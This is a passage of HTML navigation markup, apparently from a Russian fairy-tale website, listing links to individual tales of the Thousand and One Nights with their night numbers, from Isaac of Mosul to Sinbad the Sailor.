                    <a href="/narodnye/arabskie_skazki/1001noch/5021-rasskaz-ob-isxake-mosulskom-nochi-279282.html">Рассказ об Исхаке Мосульском (ночи 279—282)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5022-rasskaz-o-chistilshhike-i-zhenshhine-nochi-282285.html">Рассказ о чистильщике и женщине (ночи 282—285)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5023-rasskaz-o-lzhe-xalife-nochi-285294.html">Рассказ о лже-халифе (ночи 285—294)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5024-rasskaz-o-meshke-nochi-294296.html">Рассказ о мешке (ночи 294—296)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5025-rasskaz-ob-abu-yusufe-nochi-296297.html">Рассказ об Абу-Юсуфе (ночи 296—297)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5026-rasskaz-ob-xalide-ibn-abd-allaxe-al-kasri-nochi.html">Рассказ об Халиде ибн Абд-Аллахе аль-Касри (ночи 297—299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5027-rasskaz-o-dzhafare-barmakide-i-prodavce-bobov.html">Рассказ о Джафаре Бармакиде и продавце бобов (ночь 299)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5028-rasskaz-ob-abu-muxammede-lentyae-nochi-299305.html">Рассказ об Абу-Мухаммеде-лентяе (ночи 299—305)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5029-rasskaz-o-velikodushii-yaxi-ibn-xalida-342-nochi.html">Рассказ о великодушии Яхьи ибн Халида [342] (ночи 305—306)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5030-rasskaz-o-poddelannom-pisme-nochi-306307.html">Рассказ о подделанном письме (ночи 306—307)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5031-rasskaz-ob-uchyonom-i-xalife-al-mamune-nochi.html">Рассказ об учёном и халифе аль-Мамуне (ночи 307—308)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5032-rasskaz-ob-ali-share-i-zumurrud-nochi-308314.html">Рассказ об Али-Шаре и Зумурруд (ночи 308—314)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5033-rasskaz-ob-ali-share-i-zumurrud-nochi-315320.html">Рассказ об Али-Шаре и Зумурруд (ночи 315—320)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5034-rasskaz-ob-ali-share-i-zumurrud-nochi-321327.html">Рассказ об Али-Шаре и Зумурруд (ночи 321—327)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5035-rasskaz-o-dzhubejre-ibn-umejre-i-budur-nochi.html">Рассказ о Джубейре ибн Умейре и Будур (ночи 327—334)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5036-rasskaz-o-shesti-nevolnicax-nochi-334338.html">Рассказ о шести невольницах (ночи 334—338)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5037-povest-o-xaruns-ar-rashide-i-nevolnice-nochi.html">Повесть о Харунс ар-Рашиде и невольнице (ночи 338—340)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5038-rasskaz-o-bednyake-i-sobake-nochi-340341.html">Рассказ о бедняке и собаке (ночи 340—341)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5039-rasskaz-o-vali-xusam-ad-dine-nochi-341342.html">Рассказ о вали Хусам-ад-дине (ночи 341—342)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5040-rasskaz-ob-al-nasire-i-trex-vali-nochi-342344.html">Рассказ об ал-Насире и трех вали (ночи 342—344)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5041-rasskaz-o-vore-i-menyale-nochi-344345.html">Рассказ о воре и меняле (ночи 344—345)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5042-rasskaz-o-vali-i-rabotnike-nochi-345346.html">Рассказ о вали и работнике (ночи 345—346)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5043-rasskaz-ob-ibraxime-i-nevolnice-nochi-346347.html">Рассказ об Ибрахиме и невольнице (ночи 346—347)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5044-rasskaz-o-zhenshhine-s-otrublennymi-rukami-nochi.html">Рассказ о женщине с отрубленными руками (ночи 347—348)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5045-rasskaz-o-bednyake-i-zhenshhine-nochi-348349.html">Рассказ о бедняке и женщине (ночи 348—349)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5046-rasskaz-ob-abu-xassane-az-ziyadi-nochi-349351.html">Рассказ об Абу-Хассане-аз-Зияди (ночи 349—351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5047-rasskaz-o-yuvelire-i-trex-neznakomcax-noch-351.html">Рассказ о ювелире и трех незнакомцах (ночь 351)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5048-rasskaz-o-bagdadce-kotoryj-uvidel-son-nochi-351352.html">Рассказ о багдадце, который увидел сон (ночи 351—352)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5049-rasskaz-ob-al-mutevakkile-i-ego-nevolnice-nochi.html">Рассказ об аль-Мутеваккиле и его невольнице (ночи 352—353)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5050-rasskaz-o-zhenshhine-i-medvede-nochi-353355.html">Рассказ о женщине и медведе (ночи 353—355)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5051-rasskaz-o-devushke-i-obezyane-nochi-355357.html">Рассказ о девушке и обезьяне (ночи 355—357)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5052-rasskaz-o-kone-iz-chyornogo-dereva-nochi-357364.html">Рассказ о коне из чёрного дерева (ночи 357—364)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5053-rasskaz-o-kone-iz-chyornogo-dereva-nochi-365371.html">Рассказ о коне из чёрного дерева (ночи 365—371)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5054-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 371—376)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5055-rasskaz-ob-uns-al-vudzhude-i-al-vard-fi-l-akmam.html">Рассказ об Унс-аль-Вуджуде и аль-Вард-фи-ль-Акмам (ночи 377—381)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5056-rasskaz-ob-abu-novase-i-trex-yunoshax-nochi-381383.html">Рассказ об Абу-Новасе и трех юношах (ночи 381—383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5057-rasskaz-ob-abd-allaxe-ibn-mamar-noch-383.html">Рассказ об Абд-Аллахе ибн Мамар (ночь 383)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5063-rasskaz-ob-uzrite-i-ego-vozlyublennoj-nochi-383384.html">Рассказ об узрите и его возлюбленной (ночи 383—384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5064-rasskaz-o-vezire-bedr-ad-dine-noch-384.html">Рассказ о везире Бедр-ад-дине (ночь 384)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5065-rasskaz-o-shkolnike-i-shkolnice-nochi-384385.html">Рассказ о школьнике и школьнице (ночи 384—385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5066-rasskaz-ob-al-mutalammise-noch-385.html">Рассказ об аль-Муталаммисе (ночь 385)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5067-rasskaz-o-xarune-ar-rashide-i-sitt-zubejde-nochi.html">Рассказ о Харуне ар-Рашиде и Ситт-Зубейде (ночи 385—386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5068-rasskaz-o-xalife-nevolnice-i-abu-novase-noch-386.html">Рассказ о халифе, невольнице и Абу-Новасе (ночь 386)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5069-rasskaz-o-musabe-ibn-az-zubejre-i-aishe-nochi.html">Рассказ о Мусабе ибн аз-Зубейре и Аише (ночи 386—387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5070-rasskaz-o-xarude-ar-rashide-i-nevolnicax-noch-387.html">Рассказ о Харуде ар-Рашиде и невольницах (ночь 387)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5071-rasskaz-o-melnike-i-ego-zhene-nochi-387388.html">Рассказ о мельнике и его жене (ночи 387—388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5072-rasskaz-o-vore-i-prostake-noch-388.html">Рассказ о воре и простаке (ночь 388)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5073-rasskaz-o-sitt-zubejde-i-abu-yusufe-nochi-388389.html">Рассказ о Ситт-Зубейде и Абу-Юсуфе (ночи 388—389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5074-rasskaz-ob-al-xakime-i-kupce-noch-389.html">Рассказ об аль-Хакиме и купце (ночь 389)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5075-rasskaz-ob-anushnrvane-i-zhenshhine-nochi-389390.html">Рассказ об Анушнрване и женщине (ночи 389—390)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5076-rasskaz-o-vodonose-i-zhene-yuvelira-nochi-390391.html">Рассказ о водоносе и жене ювелира (ночи 390—391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5077-rasskaz-o-shirin-i-rybake-noch-391.html">Рассказ о Ширин и рыбаке (ночь 391)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5078-rasskaz-o-yaxe-ibn-xalide-i-ego-goste-nochi-391392.html">Рассказ о Яхье ибн Халиде и его госте (ночи 391—392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5079-rasskaz-ob-al-amine-i-nevolnice-noch-392.html">Рассказ об аль-Амине и невольнице (ночь 392)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5080-rasskaz-o-sajde-ibn-salime-al-baxili-nochi-392393.html">Рассказ о Сайде ибн Салиме аль-Бахили (ночи 392—393)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5081-rasskaz-o-zhenshhine-i-rybe-nochi-393394.html">Рассказ о женщине и рыбе (ночи 393—394)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5082-rasskaz-o-zhenshhine-i-lzhivyx-starcax-nochi.html">Рассказ о женщине и лживых старцах (ночи 394—395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5083-rasskaz-o-dzhafare-barmakide-i-bolnom-starike.html">Рассказ о Джафаре Бармакиде и больном старике (ночь 395)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5084-rasskaz-o-chestnom-yunoshe-nochi-395397.html">Рассказ о честном юноше (ночи 395—397)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5085-rasskaz-ob-al-mamune-i-piramidax-nochi-397398.html">Рассказ об аль-Мамуне и пирамидах (ночи 397—398)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5086-rasskaz-o-vore-obokravshem-vora-nochi-393399.html">Рассказ о воре, обокравшем вора (ночи 393—399)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5087-rasskaz-o-masrure-i-ibn-al-karibi-nochi-399401.html">Рассказ о Масруре и ибн аль-Кариби (ночи 399—401)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5088-rasskaz-o-blagochestivom-careviche-nochi-401402.html">Рассказ о благочестивом царевиче (ночи 401—402)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5089-rasskaz-o-vlyublyonnom-uchitele-nochi-402403.html">Рассказ о влюблённом учителе (ночи 402—403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5090-rasskaz-o-glupom-uchitele-noch-403.html">Рассказ о глупом учителе (ночь 403)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5091-rasskaz-o-negramotnom-uchitele-nochi-403404.html">Рассказ о неграмотном учителе (ночи 403—404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5092-rasskaz-o-care-i-zhenshhine-noch-404.html">Рассказ о царе и женщине (ночь 404)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5093-rasskaz-ob-yajce-pticy-ruxx-nochi-404405.html">Рассказ об яйце птицы рухх (ночи 404—405)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5094-rasskaz-ob-adi-ibn-zejde-i-marii-nochi-405407.html">Рассказ об Ади ибн Зейде и Марии (ночи 405—407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5095-rasskaz-o-dibile-i-muslime-ibn-al-valide-noch-407.html">Рассказ о Дибиле и Муслиме ибн аль-Валиде (ночь 407)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5096-rasskaz-ob-isxake-mosulskom-i-devushke-nochi.html">Рассказ об Исхаке Мосульском и девушке (ночи 407—409)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5097-rasskaz-o-yunoshe-pevice-i-devushke-nochi-409410.html">Рассказ о юноше, певице и девушке (ночи 409—410)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5098-rasskaz-o-vlyublyonnyx-pogibshix-ot-lyubvi-nochi.html">Рассказ о влюблённых, погибших от любви (ночи 410—411)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5099-rasskaz-ob-al-mubarrade-i-besnovatom-nochi-411412.html">Рассказ об аль-Мубарраде и бесноватом (ночи 411—412)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5100-rasskaz-o-musulmanine-i-xristianke-nochi-412414.html">Рассказ о мусульманине и христианке (ночи 412—414)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5101-rasskaz-ob-abu-ise-i-kurrat-al-ajn-nochi-414418.html">Рассказ об Абу-Исе и Куррат-аль-Айн (ночи 414—418)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5102-rasskaz-ob-al-amine-i-nevolnice-nochi-418419.html">Рассказ об аль-Амине и невольнице (ночи 418—419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5103-rasskaz-ob-al-mutevakkile-i-ibn-xakane-noch-419.html">Рассказ об аль-Мутеваккиле и ибн Хакане (ночь 419)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5104-rasskaz-ob-uchyonoj-zhenshhine-nochi-419423.html">Рассказ об учёной женщине (ночи 419—423)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5105-rasskaz-ob-abu-suvejde-i-staruxe-nochi-423424.html">Рассказ об Абу-Сувейде и старухе (ночи 423—424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5106-rasskaz-ob-ibn-taxire-i-munis-noch-424.html">Рассказ об ибн Тахире и Мунис (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5107-rasskaz-ob-abu-l-ajna-i-dvux-zhenshhinax-noch-424.html">Рассказ об Абу-ль-Айна и двух женщинах (ночь 424)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5108-rasskaz-o-kupce-ali-egiptyanine-nochi-424428.html">Рассказ о купце Али египтянине (ночи 424—428)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5109-rasskaz-o-kupce-ali-egiptyanine-nochi-424434.html">Рассказ о купце Али египтянине (ночи 424—434)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5110-rasskaz-o-staruxe-i-palomnike-nochi-434436.html">Рассказ о старухе и паломнике (ночи 434—436)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5111-rasskaz-o-tavaddud-nochi-436441.html">Рассказ о Таваддуд (ночи 436—441)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5112-rasskaz-o-tavaddud-nochi-442446.html">Рассказ о Таваддуд (ночи 442—446)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5113-rasskaz-o-tavaddud-nochi-447451.html">Рассказ о Таваддуд (ночи 447—451)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5114-rasskaz-o-tavaddud-nochi-452456.html">Рассказ о Таваддуд (ночи 452—456)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5115-rasskaz-o-tavaddud-nochi-457462.html">Рассказ о Таваддуд (ночи 457—462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5116-rasskaz-o-care-i-angele-noch-462.html">Рассказ о царе и ангеле (ночь 462)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5117-rasskaz-o-gordelivom-care-noch-463.html">Рассказ о горделивом царе (ночь 463)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5118-rasskaz-o-care-pritesnitele-noch-464.html">Рассказ о царе-притеснителе (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5119-rasskaz-o-zu-l-karnejne-noch-464.html">Рассказ о Зу-ль-Карнейне (ночь 464)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5120-rasskaz-o-care-anushirvane-nochi-464465.html">Рассказ о царе Ануширване (ночи 464—465)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5121-rasskaz-o-pravednoj-zhenshhine-nochi-465466.html">Рассказ о праведной женщине (ночи 465—466)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5122-rasskaz-o-zhenshhine-i-rebyonke-noch-467.html">Рассказ о женщине и ребёнке (ночь 467)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5123-rasskaz-o-pravednom-nevolnike-noch-468.html">Рассказ о праведном невольнике (ночь 468)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5124-rasskaz-o-pravednyx-suprugax-nochi-469470.html">Рассказ о праведных супругах (ночи 469—470)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5125-rasskaz-ob-al-xadzhzhadzhe-i-yunoshe-noch-471.html">Рассказ об аль-Хаджжадже и юноше (ночь 471)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5126-rasskaz-o-kuznece-noch-472.html">Рассказ о кузнеце (ночь 472)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5127-rasskaz-o-bogomolce-i-oblake-nochi-473474.html">Рассказ о богомольце и облаке (ночи 473—474)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5128-rasskaz-o-musulmanine-i-xristianke-nochi-475477.html">Рассказ о мусульманине и христианке (ночи 475—477)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5129-rasskaz-ob-ibn-al-xavvase-noch-478.html">Рассказ об Ибн аль-Хаввасе (ночь 478)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5130-rasskaz-ob-odnom-iz-prorokov-noch-479.html">Рассказ об одном из пророков (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5131-rasskaz-o-perevozchike-i-pravednom-yunoshe-noch.html">Рассказ о перевозчике и праведном юноше (ночь 479)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5132-rasskaz-o-care-i-dvux-bratyax-nochi-480481.html">Рассказ о царе и двух братьях (ночи 480—481)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5133-rasskaz-ob-abu-l-xasane-i-prokazhyonnom-noch-482.html" style="color:#993333">Рассказ об Абу-ль-Хасане и прокажённом (ночь 482)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5134-rasskaz-o-xasibe-i-carice-zmej-nochi-483491.html">Рассказ о Хасибе и царице змей (ночи 483—491)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5135-rasskaz-o-xasibe-i-carice-zmej-nochi-492496.html">Рассказ о Хасибе и царице змей (ночи 492—496)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5136-rasskaz-o-xasibe-i-carice-zmej-nochi-497501.html">Рассказ о Хасибе и царице змей (ночи 497—501)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5137-rasskaz-o-xasibe-i-carice-zmej-nochi-502506.html">Рассказ о Хасибе и царице змей (ночи 502—506)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5138-rasskaz-o-xasibe-i-carice-zmej-nochi-507511.html">Рассказ о Хасибе и царице змей (ночи 507—511)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5139-rasskaz-o-xasibe-i-carice-zmej-nochi-512516.html">Рассказ о Хасибе и царице змей (ночи 512—516)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5140-rasskaz-o-xasibe-i-carice-zmej-nochi-517521.html">Рассказ о Хасибе и царице змей (ночи 517—521)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5141-rasskaz-o-xasibe-i-carice-zmej-nochi-522526.html">Рассказ о Хасибе и царице змей (ночи 522—526)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5142-rasskaz-o-xasibe-i-carice-zmej-nochi-527531.html">Рассказ о Хасибе и царице змей (ночи 527—531)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5143-rasskaz-o-xasibe-i-carice-zmej-nochi-531536.html">Рассказ о Хасибе и царице змей (ночи 531—536)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5242-skazka-o-sindbade-morexode-nochi-536566.html">Сказка о Синдбаде-мореходе (ночи 536—566)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5243-rasskaz-o-pervom-puteshestvii-nochi-538542.html">Рассказ о первом путешествии (ночи 538—542)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
